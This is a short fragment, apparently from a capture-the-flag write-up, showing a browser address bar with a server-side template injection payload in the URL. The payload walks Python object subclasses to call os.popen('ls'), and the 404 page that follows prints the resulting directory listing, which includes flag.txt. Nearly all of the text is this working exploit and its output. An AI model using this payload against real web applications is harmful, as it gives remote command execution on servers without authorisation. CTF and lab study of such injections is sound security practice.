 不安全 83.136.252.133:56192/%7B%7B%20[].__class__.__base__.__subclasses__()[414].__init__.__globals__['os'].popen('ls').read()%20%7D%7D
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found